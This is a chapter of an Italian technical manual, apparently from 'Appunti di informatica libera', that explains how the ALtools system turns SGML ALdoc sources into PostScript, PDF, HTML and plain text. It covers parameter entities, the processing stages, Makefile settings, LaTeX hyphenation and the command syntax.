Può essere opportuno ripetere certe informazioni all'interno del formato finale, se la sua forma lo richiede o lo consente. Per esempio, può essere utile ripetere l'indicazione del copyright alla fine di ogni capitolo, ma questo potrebbe essere superfluo in una composizione che genera una pagina unica (HTML o testo che sia); inoltre, all'inizio di ogni tomo potrebbe essere utile ripetere anche la licenza e altre informazioni, ma questo non sarebbe sensato in una composizione in cui si risparmia tutto lo spazio possibile (il PostScript lungo) o dove non ci sia una separazione in pagine (come nella composizione HTML o testo a pagina singola).

Per gestire queste piccole varianti sono previsti alcuni file, che prima della composizione vengono collocati nella directory 'formalita/'. Questi file vengono dichiarati all'interno del sorgente come entità, che poi vengono incorporate dove più opportuno attraverso le macro corrispondenti. Controllando il contenuto di queste macro, si gestisce tale meccanismo di composizione variabile.

L'incorporazione di questo o di quel file all'interno di un'entità dipende da altre entità parametriche, che vengono dichiarate all'esterno del sorgente SGML, da ALtools, in base al comando di composizione che gli viene impartito. Per la precisione sono previste le entità parametriche elencate nella tabella 275.3 dove viene descritto il loro significato nel caso siano attive ('**INCLUDE**').



Tabella 275.3. Significato delle entità parametriche gestite da ALtools.

Le prime quattro entità parametriche, '**%HTML**', '**%PLAINHTML**', '**%POSTSCRIPT**', e '**%POSTSCRIPTLUNGO**', sono alternative, nel senso che soltanto una alla volta può essere attiva. Le altre entità sono indipendenti e servono a controllare l'inclusione o meno di parte del testo SGML.

Nel preambolo di dichiarazione delle entità interne conviene procedere come si vede nell'estratto seguente, in cui, prima si dichiarano le entità parametriche, disattivandole; poi si controllano. Infatti, secondo l'analizzatore SGML, vale solo la prima delle dichiarazioni: se le entità in questione sono già state dichiarate al momento della chiamata dell'analizzatore stesso, quelle successive vengono ignorate semplicemente.

```
<!--=================================================================-->
<!-- Qui vengono escluse le entità parametriche in modo predefinito. -->
<!-- Se dovessero risultare già definite, queste sarebbero ignorate -->
<!-- semplicemente. \qquad \qquad \qquad \text{---}<!--=================================================================-->
```

```
<!ENTITY % HTML "IGNORE">
<!ENTITY % PLAINHTML "IGNORE">
<!ENTITY % POSTSCRIPT "IGNORE">
<!ENTITY % POSTSCRIPTLUNGO "IGNORE">
<!ENTITY % ANNOTAZIONI "IGNORE">
<!ENTITY % SENZACONTROLLO "IGNORE">
<!ENTITY % OBSOLETO "IGNORE">
<![ %POSTSCRIPT [
      <!ENTITY COPYTOMO SYSTEM "formalita/COPYTOMO.sgml˜">
       <!ENTITY COPYPARTE SYSTEM "formalita/COPYPARTE.sgml˜">
       <!ENTITY COPY SYSTEM "formalita/COPY.sgml˜">
       <!ENTITY DEDICA SYSTEM "formalita/DEDICA.sgml˜">
]]>
<![ %POSTSCRIPTLUNGO [
       <!ENTITY COPYTOMO "">
       <!ENTITY COPYPARTE "">
       <!ENTITY COPY SYSTEM "formalita/COPY.sgml˜">
       <!ENTITY DEDICA SYSTEM "formalita/DEDICA.sgml˜">
11<![ %HTML [
       <!ENTITY COPYTOMO SYSTEM "formalita/COPYTOMO.sgml˜">
       <!ENTITY COPYPARTE SYSTEM "formalita/COPYPARTE.sgml˜">
       <!ENTITY COPY SYSTEM "formalita/COPY.sgml˜">
       <!ENTITY DEDICA "">
]]>
<![ %PLAINHTML [
       <!ENTITY COPYTOMO "">
       <!ENTITY COPYPARTE "">
       <!ENTITY COPY "">
       <!ENTITY DEDICA "">
]] >
<!--=================================================================-->
<!-- Quella che segue è l'impostazione predefinita, nel caso non sia -->
<!-- stato specificato il tipo di composizione. -->
<!--=================================================================-->
<!ENTITY COPYING SYSTEM "formalita/LICENZA.sgml˜">
<!ENTITY PRESENTAZIONEAUTORE SYSTEM "formalita/PRESENTAZIONEAUTORE.sgml˜">
<!ENTITY DEDICA SYSTEM "formalita/DEDICA.sgml˜">
<!ENTITY COPYTOMO SYSTEM "formalita/LICENZA.sgml˜">
<!ENTITY COPYPARTE SYSTEM "formalita/COPYPARTE.sqml<sup>~</sup>">
<!ENTITY COPY SYSTEM "formalita/COPY.sgml˜">
<!ENTITY MIRROR SYSTEM "formalita/MIRROR.sgml˜">
```
Si tratta evidentemente di uno schema piuttosto complicato: nella prima parte vengono stabiliti i valori predefiniti per le entità parametriche che sono state descritte, ammesso che il programma di composizione non le abbia già impostate; in base all'attivazione di queste entità parametriche vengono dichiarate delle entità normali, a cui viene attribuito o meno il contenuto di un certo file. Le macro corrispondenti possono essere usate nel testo, nelle collocazioni più opportune, secondo la logica che si vede nella tabella 275.4.

Si può osservare nell'esempio che nel caso di composizione in formato HTML a pagina singola, non si indicano le informazioni sul copyright all'inizio dei tomi, delle parti, e alla fine dei capitoli. Inoltre, trattandosi di una forma di composizione così particolare, non viene messa nemmeno la dedica (ma questo solo perché si confonderebbe con il testo normale, mentre la tradizione vuole che la dedica stia su una pagina apposita).

A parte il controllo che si fa all'interno del preambolo di dichiarazione del DTD, è chiaro che i file delle formalità, a cui si fa riferimento in questo modo, vanno modificati in base alle proprie esigenze. A questo proposito, è importante ricordare che la loro posizione originale non è 'formalita/', ma 'derivazioni/ *derivazione*/formalita/', essendo il programma di composizione che provvede a copiarli opportunamente nell'altra directory.



Tabella 275.4. Descrizione delle macro contenenti le formalità.

## 275.1.5 Prova di composizione

Per concludere la descrizione di come si debba organizzare un progetto di documentazione, vale la pena di mostrare in che modo si può comporre l'esempio che accompagna ALtools. Supponendo di avere copiato il contenuto della directory '/opt/ALtools/doc/esempio/' in '˜/lavoro/', ci si potrà spostare in questa seconda directory e quindi eseguire il comando

#### \$ **make ps**

con il quale si ottiene la composizione in PostScript. Sapendo che nell'ambito di quel tipo di esempio, il prefisso usato per i file è la sigla '**prv**', ammesso che sia presente un file con un numero di serie pari a «00007», si ottiene il file 'prv-00007.sgml.ps'.

Al termine, se gli altri file che sono serviti per arrivare al risultato non servono più, basta usare il comando seguente:

#### \$ **make ripulisci**

## 275.2 Fasi attraverso cui viene elaborato il file SGML

Le fasi attraverso cui ALtools elabora un sorgente SGML ALdoc sono molte e tutto l'insieme è abbastanza complesso. In linea di massima si possono riconoscere tre passaggi iniziali prima di passare alla composizione finale: una pre-elaborazione SGML, l'analisi SGML, una post-elaborazione. L'elaborazione successiva dipende dal tipo di composizione che si vuole ottenere. In tutti i casi si passa per una trasformazione in un formato intermedio, che nelle situazioni più comuni può essere LaTeX o una sorta di HTML da rielaborare.

## 275.2.1 Elaborazione SGML

Lo schema della figura 275.1 mostra i passaggi che subisce un sorgente SGML ALdoc, sotto il controllo di ALtools.

| Sorgente ALdoc ----> ALtxt2txt<br>principale |                |                                                                  | ALtxt2txt <---- componenti ALdoc<br>esterni (*.sqml) |
|----------------------------------------------|----------------|------------------------------------------------------------------|------------------------------------------------------|
|                                              |                |                                                                  |                                                      |
|                                              | ALpresqml2sqml | ALpresqml2sqml                                                   |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              | ALsqml2sqml    | ALsqml2sqml                                                      |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              |                | DTD ALdoc ----> nsqmls (SP) <---------------' $(*.sgm1^{\circ})$ |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              |                |                                                                  |                                                      |
|                                              |                | ALsp2sp ----> Risultato post-SP                                  |                                                      |
|                                              |                |                                                                  |                                                      |

Figura 275.1. Fasi dell'elaborazione SGML.

Il file sorgente viene filtrato da diversi programmi, generando a volte anche dei file intermedi per non appesantire il sistema con un insieme di processi simultanei troppo complesso.

Di seguito viene descritto il significato di questi passaggi che si rendono necessari perché un sorgente SGML

ALdoc non rispetta perfettamente le specifiche dell'SGML, dato che utilizza il più possibile la codifica ISO 8859-1 con qualche estensione e dato che deve essere possibile la delimitazione di derivazioni differenti. Si noti che i nomi dei programmi che appaiono indicati servono solo per distinguere le funzioni, dal momento che ALtools li gestisce automaticamente a partire dall'unico eseguibile '**ALtools**' (che comunque è uno script di shell).

#### 1. '**ALtxt2txt**'

Questo programma si occupa di filtrare il sorgente e di sostituire alcuni codici con qualcosa di appropriato. Per la precisione:

- il codice B7<sub>16</sub>, ovvero 183<sub>10</sub>, viene sostituito con A0<sub>16</sub>, ovvero 160<sub>10</sub>, corrispondente allo spazio non interrompibile;
- il codice F7<sub>16</sub>, ovvero 247<sub>10</sub>, viene sostituito con la stringa '<meno>', cioè con un marcatore SGML che si traduce poi in un trattino dattilografico.

L'utilità di questo sta nel fatto che così non è più necessario usare da macro ' ' per indicare lo spazio non interrompibile; inoltre, anche il trattino dattilografico viene gestito in un modo quasi trasparente. Ovviamente, data questa scelta, i simboli utilizzati per questo scopo non possono più servire per il loro significato originale.

#### 2. '**ALpresgml2sgml**'

Questo programma filtra il sorgente SGML alla ricerca dei delimitatori

<!-- INIZIO DERIVAZIONE *derivazione* -->

e

<!-- FINE DERIVAZIONE *derivazione* -->

che, pur essendo commenti dal punto di vista dell'SGML, segnalano i blocchi di testo che appartengono a questa o a quella riduzione particolare del documento. Per non interferire con SP, che tra le altre cose informa sulla correttezza o meno del sorgente SGML attraverso l'indicazione delle righe in cui appaiono gli errori, il file generato da '**ALpresgml2sgml**' ha lo stesso numero di righe, dove ciò che non si vuole viene sostituito da righe vuote.

Queste segnalazioni devono essere scritte esattamente come mostrato e devono occupare sa sole una riga, senza l'aggiunta di spazi superflui prima o dopo.

#### 3. '**ALsgml2sgml**'

Alcuni ambienti per il testo letterale vengono rielaborati in modo da sistemare le incompatibilità derivanti dall'SGML, in modo distinto se si deve arrivare a un risultato adatto a LaTeX, a HTML o ad altri tipi di file.

#### 4. '**nsgmls**'

Questo è l'eseguibile di SP, l'analizzatore SGML fondamentale scritto da James Clark. È lo stesso analizzatore che aggrega i vari file SGML; inoltre, è in questa fase che vengono definite le entità parametriche che servono a modificare il risultato dell'aggregazione del testo.

#### 5. '**ALsp2sp**'

Dopo l'elaborazione di SP ('**nsgmls**'), il risultato viene rielaborato per sostituire alcuni caratteri ISO 8859-1 (standard) con delle entità '**SDATA**'; subito dopo le entità vengono rimpiazzate con ciò che è più conveniente per il tipo di trasformazione a cui si vuole arrivare.

L'SGML ha poche esigenze per ciò che riguarda i simboli speciali. Per questo linguaggio è sufficiente che non siano lasciati in giro '**<**', '**>**' e '**&**', ma per altri programmi che devono rielaborare il risultato di un analizzatore SGML, ci potrebbero essere altri caratteri che hanno significati speciali. Basti pensare a LaTeX per esempio. Per evitare problemi occorrerebbe utilizzare sempre le macro per tutto ciò che va oltre le lettere alfabetiche normali e le cifre numeriche.

Per risolvere il problema, è necessario individuare nel risultato dell'elaborazione SP tali simboli speciali, sostituendoli con la notazione corrispondente che sarebbe stata usata se al loro posto fosse stata inserita la macro relativa.

Naturalmente, tutta l'elaborazione che c'è prima di arrivare a SP, riguarda anche tutti i file che devono essere aggregati al sorgente principale; quei file che quando vengono acquisiti hanno l'estensione '.sgml˜'.

ALtools 2829

## 275.2.2 Elaborazione post-SP

Una volta ottenuto il risultato dell'elaborazione da parte di SP, dopo che gli sono state apportate le correzioni dovute al problema dei caratteri speciali, si passa a un'altra elaborazione che genera un risultato adatto al tipo di composizione che si intende ottenere. Questo lavoro è svolto da SGMLSpm, attraverso l'eseguibile '**sgmlspl**', secondo le direttive contenute in un file specifico, che in pratica è un pezzo di programma Perl.

```
risultato post-SP ----> sgmlspl <---- latex.spec
                               \overline{\phantom{a}}'--> sorgente LaTeX
risultato post-SP ----> sgmlspl <---- prehtml.spec
                               |
                               '--> formato intermedio per la composizione HTML
```


La figura 275.2 mostra i due casi fondamentali, attraverso i quali si genera un sorgente LaTeX, oppure un file adatto alla composizione successiva in HTML.

## 275.2.3 Elaborazione HTML

L'elaborazione fatta da SGMLSpm, attraverso le indicazioni contenute nel file 'prehtml.spec' (o anche 'prehtml.bozza.spec'), genera una specie di file HTML, contenente una serie di simboli speciali che devono essere interpretati da un altro programma per arrivare a una composizione finale. Il programma in questione è '**ALprehtml2html**', il quale può generare simultaneamente un formato HTML «normale», un altro con nomi compatibili con i file system Dos-FAT (8.3), un altro ancora composto da una sola pagina. Questa viene convertita anche in un formato testo normale, con l'aiuto di Lynx.

```
post-SGMLSpm ----> ALprehtml2html
normale |
                              |----> formato HTML normale
                             |
                             '----> formato HTML 8.3
post-SGMLSpm ----> ALprehtml2html
singolo |
                             '----> formato HTML singolo
                                              \blacksquare|
                                             Lynx
                                              \mathbb{R}V
                                          testo puro
```
Figura 275.3. Elaborazione per la generazione del formato HTML.

Tuttavia, le cose non avvengono sempre in modo simultaneo, dal momento che il formato a pagina singola richiede una selezione diversa del sorgente SGML, per cui è necessaria un'altra elaborazione da parte di SP, utilizzando delle entità parametriche differenti.

Per la composizione in HTML occorre definire alcune informazioni che riguardano il file '/derivazioni/ *derivazione*/stile-html.sh' e anche il file-make. Si tratta in particolare di due prefissi: uno da utilizzare per i nomi dei file della composizione «8.3» e l'altro per i file della composizione normale. Le direttive relative da inserire nel file 'stile-html.sh' sono molto semplici:

SIGLA83=*prefisso\_nomi\_corti* SIGLA=*prefisso\_normale*

Tuttavia, queste non sono le sole. L'esempio seguente le mostra tutte:

```
# Titolo dell'opera nelle intestazioni dei file HTML
TITOLO="P.R.V."
# Sigla iniziale dei file HTML normali
SIGLA="PRV"
# Sigla iniziale dei file HTML 8.3 (nomi corti)
SIGLA83="prv"
# Lingua secondo lo standard ISO 639
LINGUA="it"
# Campi meta
META HTTP EOUIV="text/html; charset=ISO-8859-1"
META_DESCRIPTION="PRV e altre storie simili"
```
META\_KEYWORDS="GNU/Linux, Unix, software libero, free software"

In questo modo, la composizione genera i risultati seguenti:

- con nomi corti (8.3) genera la directory 'htm-prv', contenente file 'prv*n*.htm' e '*n*.jpg' (per le immagini);
- la composizione normale genera la directory 'html-PRV', contenente file 'PRV- $\star$ .html' e la directory 'figure/' con le immagini;
- la composizione a pagina singola genera la directory 'html-singolo-PRV', contenente il file 'PRV.html', il file 'PRV.txt', e la directory 'figure/' con le immagini.

In tutti i casi, le pagine HTML hanno un titolo che inizia con la sigla '**P.R.V.**'; il linguaggio dell'elemento '**HTML**' è definito dalla stringa '**it**'; inoltre si utilizzano gli elementi '**META**' seguenti:

```
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<META NAME="Description" CONTENT="PRV e altre storie simili">
<META NAME="Keywords" CONTENT="GNU/Linux, Unix, software libero, free software">
```
Vengono inseriti anche altri elementi '**META**' in base a informazioni che si possiedono già dal sorgente dell'opera.

Nel caso della composizione con nomi corti, è opportuno che il prefisso scelto sia scritto in lettere minuscole, ed è importante che questo prefisso sia breve (in ogni caso, non può superare i cinque caratteri), altrimenti si rischia di superare gli otto caratteri per la parte del nome che precede l'estensione.

Tuttavia, non basta intervenire nel file '/derivazioni/*derivazione*/stile-html.sh'. Se si vuole che il file-make sia in grado di eliminare correttamente queste directory quando si fa la ripulitura dai file superflui, con un '**make ripulisci**', occorre annotare questi prefissi anche al suo interno. All'inizio del file 'Makefile' si trova questa definizione e l'esempio si riferisce a quanto già visto:

```
#-----------------------------------------------------------------------
# Prefisso del nome dei file.
#-----------------------------------------------------------------------
PREFISSO=prv
SIGLAHTML=PRV
SIGLAHTML83=prv
```
In precedenza era già stato mostrato l'uso della definizione '**PREFISSO**', allo scopo si sapere quale sia il prefisso dei file sorgenti SGML.

#### 275.2.3.1 Accorgimenti ulteriori per la composizione HTML

Nella directory '/derivazioni/*derivazione*/' vanno collocati altri file che vengono copiati semplicemente nella destinazione dei file HTML. Si tratta dei file 'index.html' e 'index.htm', che vanno realizzati opportunamente per presentare l'edizione normale e con nomi corti rispettivamente. Eventualmente si può fare a meno di questi file; tuttavia, occorre tenere presente che il sistema di composizione non li genera da solo. È utile anche un altro file, 'stile.css', che è il foglio di stile CSS a cui fanno riferimento tutte le pagine HTML generate.

ALtools 2831

## 275.2.4 Elaborazione LaTeX

La composizione in PostScript e PDF viene fatta attraverso LaTeX e pdfLaTeX, a partire da un solo tipo di file sorgente: la differenza nella composizione viene controllata attraverso una serie di stili specifici.

```
post-SGMLSpm
     \perp\overline{V}sorgente LaTeX
      \overline{\phantom{a}}| prima passata
                                        | / formato
       |----------> LaTeX o pdfLaTeX <----< stile
                      | \t| \qquad \qquad \setminus indice
      | | |
                           .<br>'--> indice generale e analitico
      | |
                        --> file DVI o PDF non valido a causa degli indici
                            e dei riferimenti incrociati
      |
       seconda passata
                                        | / formato
        |----------> LaTeX o pdfLaTeX <----< stile
                       | | | \ indice
      | | |
                           | | '--> indice generale e analitico
      | |
                       | '--> file DVI o PDF non valido a causa degli indici
                            e dei riferimenti incrociati
      |
       | terza passata
                                         | / formato
        '----------> LaTeX o pdfLaTeX <----< stile
                       | | \ indice
                       | \cdot || '--> indice generale e analitico
                       |
                       '--> file DVI o PDF valido
```
Figura 275.4. Elaborazione attraverso LaTeX.

Nel sorgente LaTeX generato da SGMLSpm ci sono i comandi per importare dei file che vengono generati dinamicamente da ALtools; si tratta di quelli che si vedono nella figura 275.4.

Il file 'formato' contiene i comandi necessari a definire il formato della carta. In generale si tratta di un formato A4, ma eccezionalmente le cose possono cambiare, per esempio nel caso del formato lungo. Il file 'stile' viene creato di volta in volta per definire quali file di stile importare. In generale la scelta dipende dalla particolarità della composizione richiesta (la tabella 275.5 riepiloga i vari casi), tenendo conto che si fa sempre riferimento a una coppia di file: uno collocato nella directory '/opt/ALtools/share/' e un altro, personalizzabile, nella directory 'derivazioni/*derivazione*/'.



Tabella 275.5. Organizzazione degli stili LaTeX.

In generale, per evitare di riscrivere gli stessi file di stile, quando possibile si tende a richiamare quello più simile, aggiungendo i comandi necessari.

Osservando un po' come sono realizzati gli stili di ALtools, quelli che si trovano nella directory '/opt/ ALtools/share/', si può tentare di personalizzare i propri, tenendo conto però che da un'edizione all'altra questi possono cambiare molto.

La figura 275.4 mostra le cose in modo un po' semplificato, ma la necessità di intervenire ripetendo la composizione con LaTeX più volte dipende dagli indici che devono essere inclusi e dai riferimenti incrociati; inoltre, è noto il fatto che l'indice analitico viene realizzato con l'aiuto di altri programmi che riordinano e selezionano le voci.

ALtools è organizzato anche per gestire altri tipi di indici specifici, realizzati per *Appunti di informatica libera*, ma questo verrà descritto in seguito.

La composizione attraverso LaTeX e pdfLaTeX risente della configurazione della sillabazione. Si tratta di un punto molto delicato, a causa del quale è probabile sia necessario intervenire nel file di stile necessario ('derivazioni/*derivazione*/stile-tex-\*'). Bisogna stabilire quale sia il linguaggio del testo (italiano o altra lingua) dal punto di vista della propria distribuzione LaTeX; inoltre è necessario sapere quale sia il linguaggio nullo, ovvero senza sillabazione. Il problema è già stato descritto nel capitolo 129; in pratica, si tratta di determinare quale sia il comando giusto: '**\language0**', '**\language1**',... 3

Se la sillabazione per la lingua principale con cui si intende scrivere corrisponde al secondo linguaggio, il comando è '**\language1**'; se la sillabazione nulla corrisponde al terzo linguaggio, il comando per selezionarla è '**\language2**'. In base a questi esempi, occorrerebbe aggiungere nel proprio file di stile personalizzato le istruzioni seguenti:

```
\renewcommand{\sillabazione}{\language1}
\renewcommand{\nosillabazione}{\language2}
```
Se poi si preferisce annullare del tutto la sillabazione, basta dichiarare in entrambi i casi il comando corrispondente alla sillabazione nulla, per esempio:

```
\renewcommand{\sillabazione}{\language2}
\renewcommand{\nosillabazione}{\language2}
```
Per concludere si tenga presente che, per la composizione in PostScript, dopo la realizzazione del file DVI si utilizza '**dvips**' per convertirlo in PostScript; inoltre, nel caso del formato lungo, si passa anche per un'elaborazione con le PSUtils.

## 275.2.5 Elaborazione per l'analisi ortografica

Per eseguire l'analisi ortografica, attraverso Ispell e ALerrori (che comunque è incorporato all'interno di ALtools), si passa per la generazione di un formato intermedio, rappresentato da un file di testo senza formattazione di alcun tipo.

Quando si esegue il controllo del vocabolario, con Ispell, per sicurezza vengono conservate tre copie precedenti nella directory 'ortografia/'. Precisamente si tratta di: 'vocabolario.bkp1', 'vocabolario.bkp2' e 'vocabolario.bkp3'. In caso di «incidenti», si può sempre recuperare il vocabolario dalla copia più recente.

Alle volte, forse per la stanchezza, ci si accorge di avere aggiunto una parola sbagliata nel vocabolario. Per eliminarla basta un programma per la modifica dei file di testo, togliendo la riga corrispondente nel file 'ortografia/vocabolario'.

Il controllo sintattico e stilistico funziona nel modo che è già stato descritto nel capitolo 152.

# 275.3 Comandi di ALtools

ALtools è realizzato con l'idea di avere un programma frontale tuttofare per ciò che serve a *Appunti di informatica libera*. Per questo, oltre ai comandi normali per la composizione, sono disponibili delle funzioni particolari, che di solito mancano in un sistema di documentazione del genere.

Ci sono tre modi di usare ALtools: indicando il comando come primo argomento; utilizzando un collegamento simbolico che si compone anche del nome del comando; affidandosi al file-make.

#### ALtools *comando file* [*derivazione*]

<sup>&</sup>lt;sup>3</sup>Per scoprirlo, si può provare a cercare il file TeX 'texmf/web2c/latex.log'. Al suo interno si possono trovare le corrispondenze attuali di questi comandi.

#### ALtools 2833

ALtools-*comando file* [*derivazione*]

make *comando*

Nei primi due dei modelli sintattici mostrati si vede che è possibile specificare il nome della derivazione, o riduzione, a cui si vuole fare riferimento. In mancanza, si intende il nome '**principale**'. Nel caso dell'uso del file-make, si intende implicitamente l'ultimo dei sorgenti (lo si determina in base all'ordine che prende con un '**ls** *prefisso***-\*.sgml**') e inoltre si considera esclusivamente la derivazione predefinita.

Comandi di controllo e di composizione

```
ALtools controllo-sgml file [derivazione]
ALtools-controllo-sgml file [derivazione]
make controllo-sgml
```
Controlla la validità SGML del file indicato, in base al DTD, dopo averlo preparato un po', con l'aiuto di '**ALtxt2txt**', '**ALpresgml2sgml**' e '**ALsgml2sgml**'.

ALtools controllo-vocabolario *file* [*derivazione*] ALtools-controllo-vocabolario *file* [*derivazione*]

make controllo-vocabolario

Utilizza Ispell per verificare le parole utilizzate nel documento attraverso il suo vocabolario specifico.

```
ALtools controllo-sintassi file [derivazione]
ALtools-controllo-sintassi file [derivazione]
```
make controllo-sintassi

Utilizza ALerrori (il sistema descritto nel capitolo 152) per verificare la coerenza sintattica e stilistica del sorgente.

ALtools html *file* [*derivazione*] ALtools-html *file* [*derivazione*]

make html

Elabora il file indicato come argomento per ottenere un risultato HTML, in tutte le sue varianti, oltre a una conversione in formato testo.

ALtools pdf *file* [*derivazione*] ALtools-pdf *file* [*derivazione*]

make pdf

Elabora il documento indicato come argomento per ottenere un risultato PDF, attraverso l'uso di pdfLaTeX.

ALtools ps *file* [*derivazione*] ALtools-ps *file* [*derivazione*]

make ps

Elabora il documento indicato come argomento per ottenere un risultato PostScript, attraverso l'uso di LaTeX.

```
ALtools ps-continuo file [derivazione]
ALtools-ps-continuo file [derivazione]
```
make ps-continuo

Elabora il documento indicato come argomento per ottenere un risultato PostScript, attraverso l'uso di LaTeX, in cui la numerazione delle pagine sia continua, a partire dal numero uno.

ALtools ps-lungo *file* [*derivazione*] ALtools-ps-lungo *file* [*derivazione*] make ps-lungo

Elabora il documento indicato come argomento per ottenere un risultato PostScript, di tipo speciale, in cui si riduce al massimo e si risparmia tutta la carta che si può.

#### Comandi particolari

ALtools controllo-uri *file*

ALtools-controllo-uri *file*

make controllo-uri

Controlla la validità degli indirizzi URI, se è disponibile una connessione alla rete esterna. Il controllo avviene su tutto il sorgente, senza distinguere tra le derivazioni.

ALtools controllo-uri-html *file*

ALtools-controllo-uri-html *file*

Controlla la validità degli indirizzi URI, di un file HTML normale.

ALtools psX2 *file\_ps*

ALtools-psX2 *file\_ps*

Utilizza le PSUtils per generare una trasformazione di un file PostScript A4, in un altro file PostScript in cui le pagine sono ridotte in formato A5 e in coppia.

ALtools psX2-4 *file\_ps*

ALtools-psX2-4 *file\_ps*

Utilizza le PSUtils per generare una trasformazione di un file PostScript A4, in un altro file PostScript in cui le pagine sono ridotte in formato A5, da stampare fronte e retro e piegare a metà a segnature di un solo foglio.

ALtools psX2-40 *file\_ps*

ALtools-psX2-40 *file\_ps*

Utilizza le PSUtils per generare una trasformazione di un file PostScript A4, in un altro file PostScript in cui le pagine sono ridotte in formato A5, da stampare fronte e retro e piegare a metà a segnature di 10 fogli.

ALtools psX4 *file\_ps*

ALtools-psX4 *file\_ps*

Utilizza le PSUtils per generare una trasformazione di un file PostScript A4, in un altro file PostScript in cui le pagine sono ridotte in formato A6, raccolte a gruppetti di quattro.

### 275.3.1 Bozza per la correzione

Il controllo di un documento scritto secondo il modello ALdoc può essere fatto più facilmente se nel sorgente SGML si segnalano alcune informazioni, parole o frasi, che devono essere usate coerentemente nel testo. Nella composizione finale, questi elementi non devono essere segnalati, ma è possibile farli rimarcare nella composizione «bozza».

```
ALtools bozza-ps file [derivazione]
ALtools-bozza-ps file [derivazione]
make bozza-ps file
ALtools bozza-pdf file [derivazione]
ALtools-bozza-pdf file [derivazione]
make bozza-pdf file
ALtools bozza-html file [derivazione]
ALtools-bozza-html file [derivazione]
make bozza-html file
```
# Composizione per uso interno e informazioni particolari

ALtools esiste per *Appunti di informatica libera*, cioè allo scopo di gestire documenti di grandi dimensioni. L'esperienza di *Appunti di informatica libera* ha mostrato delle esigenze che ALtools tenta di risolvere.

## 276.1 Annotazioni

Quando si scrive un documento, specie se a carattere tecnico, si ha l'esigenza di annotare qualcosa che non deve apparire nel risultato finale. L'SGML permette l'inserzione di commenti, nella solita forma '**<--**...**-->**', ma per rivederli occorre leggere il sorgente, mentre la revisione di un documento parte normalmente da una forma cartacea, in cui si annota con una penna ciò che si vuole cambiare.

Da ciò nasce l'idea di poter inserire del testo nel sorgente che venga preso in considerazione solo quando viene attivata l'entità parametrica '**ANNOTAZIONI**'. Si osservi l'esempio seguente:

```
<![%ANNOTAZIONI;[
```

```
<piepagina>NOTA: Per adesso le opzioni
indicate sono solo una parte; in seguito vale la pena di
completarne la descrizione, dato che si tratta di
un programma molto importante.</piepagina>
```
]]>

Si intuisce che si tratta di una nota a piè pagina, controllata dall'entità '**ANNOTAZIONI**': se questa è attiva ('**INCLUDE**') anche la nota a piè pagina viene inserita nella composizione.

# 276.2 Controllo delle voci dell'indice analitico

Le voci che si inseriscono nell'indice analitico sono molto importanti per il lettore che è alla ricerca di informazioni. Per questo, la loro scelta deve essere appropriata ed è importante il controllo che si fa nell'indice stesso. È importante la lettura dell'indice analitico alla ricerca degli errori, ma può essere utile sapere cosa viene inserito nell'indice anche nella pagina stessa in cui si trova il punto di riferimento, per controllare che abbia senso o che sia opportuno guidare in quel punto il lettore.

ALtools attua questo risultato attraverso LaTeX, definendo due stili alternativi per la composizione normale e quella interna (la bozza), dove si mostrano anche i riferimenti che vanno annotati nell'indice analitico.

# 276.3 Controllo della terminologia e dei nomi

In un documento di grandi dimensioni è importante la possibilità di tenere traccia della terminologia adoperata e anche dei nomi (si pensi ai nomi degli applicativi che potrebbero essere scritti utilizzando diversi assortimenti di lettere maiuscole e minuscole). ALtools tenta di risolvere il problema nella composizione attraverso LaTeX, con la creazione di indici specifici contenenti il riferimento di tutte queste parole o definizioni.

In pratica, queste parole e queste definizioni sono delimitate all'interno di elementi SGML specifici, il cui scopo è soltanto quello di generare dei comandi LaTeX con cui si arriva a costruire degli indici separati, che possono essere inclusi nel documento stesso, eventualmente sotto il controllo di un'entità parametrica.

# 276.4 Informazioni non aggiornate

Soprattutto quando si scrive un documento a carattere tecnico e lo si aggiorna periodicamente, può succedere che alcune parti di questo vengano abbandonate lentamente. Anche un'informazione non aggiornata può essere utile per qualcuno, però in certe situazioni si potrebbe decidere di non farla apparire. Si intende che il problema è diverso dalle annotazioni, che in generale non vanno mostrate in un documento finale.

